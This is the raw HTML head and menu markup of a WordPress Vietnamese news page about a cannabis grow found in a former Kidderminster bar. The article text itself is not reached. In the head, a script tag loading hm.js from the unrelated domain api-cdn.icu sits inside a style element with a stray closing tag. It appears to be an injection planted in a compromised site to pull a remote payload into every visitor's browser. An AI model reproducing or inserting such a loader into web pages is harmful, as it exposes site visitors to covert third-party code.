

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viethome.tw/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244
body_size: 19020
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://viethome.tw/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>Vườn cần sa trị giá 1 triệu bảng được tìm thấy trong quán bar Secret Garden cũ ở Kidderminster | Tin tức người Việt Đài Bắc, Đài Loan</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://viethome.tw/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Tin tức người Việt Đài Bắc, Đài Loan |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Vườn cần sa trị giá 1 triệu bảng được tìm thấy trong quán bar Secret Garden cũ ở Kidderminster | Tin tức người Việt Đài Bắc, Đài Loan" />
		<meta property="og:url" content="https://viethome.tw/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244" />
		<meta property="article:published_time" content="2022-07-07T15:48:47+00:00" />
		<meta property="article:modified_time" content="2022-07-07T15:48:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Vườn cần sa trị giá 1 triệu bảng được tìm thấy trong quán bar Secret Garden cũ ở Kidderminster | Tin tức người Việt Đài Bắc, Đài Loan" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/viethome.tw\/tin-the-gioi\/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244#article","name":"V\u01b0\u1eddn c\u1ea7n sa tr\u1ecb gi\u00e1 1 tri\u1ec7u b\u1ea3ng \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y trong qu\u00e1n bar Secret Garden c\u0169 \u1edf Kidderminster | Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","headline":"V\u01b0\u1eddn c\u1ea7n sa tr\u1ecb gi\u00e1 1 tri\u1ec7u b\u1ea3ng \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y trong qu\u00e1n bar Secret Garden c\u0169 \u1edf Kidderminster","author":{"@id":"https:\/\/viethome.tw\/author\/chi#author"},"publisher":{"@id":"https:\/\/viethome.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/viethome.tw\/wp-content\/uploads\/2022\/07\/2ZRTSD7ZWBG4TMNFK7HVDR3RDE.jpg","width":1200,"height":902},"datePublished":"2022-07-07T15:48:47+01:00","dateModified":"2022-07-07T15:48:50+01:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/viethome.tw\/tin-the-gioi\/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244#webpage"},"isPartOf":{"@id":"https:\/\/viethome.tw\/tin-the-gioi\/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244#webpage"},"articleSection":"Tin Th\u1ebf Gi\u1edbi"},{"@type":"BreadcrumbList","@id":"https:\/\/viethome.tw\/tin-the-gioi\/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/viethome.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/viethome.tw\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/viethome.tw\/"},"nextItem":"https:\/\/viethome.tw\/tin-the-gioi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/viethome.tw\/tin-the-gioi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/viethome.tw\/tin-the-gioi\/","name":"Tin Th\u1ebf Gi\u1edbi","url":"https:\/\/viethome.tw\/tin-the-gioi\/"},"previousItem":"https:\/\/viethome.tw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/viethome.tw\/#organization","name":"Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","url":"https:\/\/viethome.tw\/"},{"@type":"WebPage","@id":"https:\/\/viethome.tw\/tin-the-gioi\/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244#webpage","url":"https:\/\/viethome.tw\/tin-the-gioi\/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244","name":"V\u01b0\u1eddn c\u1ea7n sa tr\u1ecb gi\u00e1 1 tri\u1ec7u b\u1ea3ng \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y trong qu\u00e1n bar Secret Garden c\u0169 \u1edf Kidderminster | Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/viethome.tw\/#website"},"breadcrumb":{"@id":"https:\/\/viethome.tw\/tin-the-gioi\/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244#breadcrumblist"},"author":"https:\/\/viethome.tw\/author\/chi#author","creator":"https:\/\/viethome.tw\/author\/chi#author","image":{"@type":"ImageObject","url":"https:\/\/viethome.tw\/wp-content\/uploads\/2022\/07\/2ZRTSD7ZWBG4TMNFK7HVDR3RDE.jpg","@id":"https:\/\/viethome.tw\/#mainImage","width":1200,"height":902},"primaryImageOfPage":{"@id":"https:\/\/viethome.tw\/tin-the-gioi\/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244#mainImage"},"datePublished":"2022-07-07T15:48:47+01:00","dateModified":"2022-07-07T15:48:50+01:00"},{"@type":"WebSite","@id":"https:\/\/viethome.tw\/#website","url":"https:\/\/viethome.tw\/","name":"Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","inLanguage":"en-GB","publisher":{"@id":"https:\/\/viethome.tw\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://viethome.tw/wp-content/uploads/2022/12/VIETHOME_SERVICE-02.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Feed" href="https://viethome.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Comments Feed" href="https://viethome.tw/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Vườn cần sa trị giá 1 triệu bảng được tìm thấy trong quán bar Secret Garden cũ ở Kidderminster Comments Feed" href="https://viethome.tw/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/viethome.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://viethome.tw/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://viethome.tw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://viethome.tw/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://viethome.tw/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://viethome.tw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://viethome.tw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://viethome.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://viethome.tw/wp-json/wp/v2/posts/9244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viethome.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://viethome.tw/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://viethome.tw/?p=9244' />
<link rel="alternate" type="application/json+oembed" href="https://viethome.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fvuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244" />
<link rel="alternate" type="text/xml+oembed" href="https://viethome.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fvuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.89.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2cf2ad6be6","wpRestUrl":"https:\/\/viethome.tw\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/viethome.tw\/wp-admin\/","wpRestNonce":"2cf2ad6be6","wpRestUrl":"https:\/\/viethome.tw\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4625102838602146&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/viethome.tw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/viethome.tw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e099fca02a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7f7f7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7f7f7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://viethome.tw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://viethome.tw/category/tin-the-gioi",
                    "name": "Tin Thế Giới"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://viethome.tw/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244",
                    "name": "Vườn cần sa trị giá 1 triệu bảng được tìm thấy trong..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Tin tức người Việt Đài Bắc, Đài Loan"/>
  <meta property="og:title" content="Vườn cần sa trị giá 1 triệu bảng được tìm thấy trong quán bar Secret Garden cũ ở Kidderminster"/>
  <meta property="og:url" content="https://viethome.tw/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Hai người đàn ông đã bị bắt vì tình nghi trồng cần sa và vẫn bị giam giữ sau khi quán bar cũ trên đường New bị cảnh sát đột kích vào khoảng 3h30 chiều Chủ nhật.







Các nhân viên có lệnh khám xét đã được vào cửa qua vô số cửa và phát hiện ra rằng công việc kinh doanh đang &#039;nở rộ&#039; tại quán bar cũ"/>
  <meta property="og:image" content="https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE.jpg"/>
  <meta property="og:image:url" content="https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE.jpg"/>
  <meta property="og:image:secure_url" content="https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE.jpg"/>
  <meta property="article:published_time" content="2022-07-07T16:48:47+01:00"/>
  <meta property="article:modified_time" content="2022-07-07T16:48:50+01:00" />
  <meta property="og:updated_time" content="2022-07-07T16:48:50+01:00" />
  <meta property="article:section" content="Tin Thế Giới"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Vườn cần sa trị giá 1 triệu bảng được tìm thấy trong quán bar Secret Garden cũ ở Kidderminster"/>
  <meta itemprop="headline" content="Vườn cần sa trị giá 1 triệu bảng được tìm thấy trong quán bar Secret Garden cũ ở Kidderminster"/>
  <meta itemprop="description" content="Hai người đàn ông đã bị bắt vì tình nghi trồng cần sa và vẫn bị giam giữ sau khi quán bar cũ trên đường New bị cảnh sát đột kích vào khoảng 3h30 chiều Chủ nhật.







Các nhân viên có lệnh khám xét đã được vào cửa qua vô số cửa và phát hiện ra rằng công việc kinh doanh đang &#039;nở rộ&#039; tại quán bar cũ"/>
  <meta itemprop="image" content="https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE.jpg"/>
  <meta itemprop="datePublished" content="2022-07-07"/>
  <meta itemprop="dateModified" content="2022-07-07T16:48:50+01:00" />
  <meta itemprop="author" content="Thảo Đài Bắc"/>
  <!--<meta itemprop="publisher" content="Tin tức người Việt Đài Bắc, Đài Loan"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Vườn cần sa trị giá 1 triệu bảng được tìm thấy trong quán bar Secret Garden cũ ở Kidderminster"/>
  <meta name="twitter:url" content="https://viethome.tw/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244"/>
  <meta name="twitter:description" content="Hai người đàn ông đã bị bắt vì tình nghi trồng cần sa và vẫn bị giam giữ sau khi quán bar cũ trên đường New bị cảnh sát đột kích vào khoảng 3h30 chiều Chủ nhật.







Các nhân viên có lệnh khám xét đã được vào cửa qua vô số cửa và phát hiện ra rằng công việc kinh doanh đang &#039;nở rộ&#039; tại quán bar cũ"/>
  <meta name="twitter:image" content="https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script>
</style></head>

<body class="post-template-default single single-post postid-9244 single-format-standard td-standard-pack vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10637"><a href="https://viethome.tw/category/tin-tuc-dai-loan">Tin Tức Đài Loan</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6735"><a href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://viethome.tw/category/luat-phap-dai-loan">Luật Pháp Đài Loan</a></li>
<li id="menu-item-10635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10635"><a href="https://viethome.tw/category/dinh-cu-dai-loan">Định Cư Đài Loan</a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10636"><a href="https://viethome.tw/category/nguoi-viet-dai-loan">Người Việt Đài Loan</a></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li>
</ul>
</li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://viethome.tw/category/du-lich">Du Lịch</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://viethome.tw/category/giai-tri">Giải Trí</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
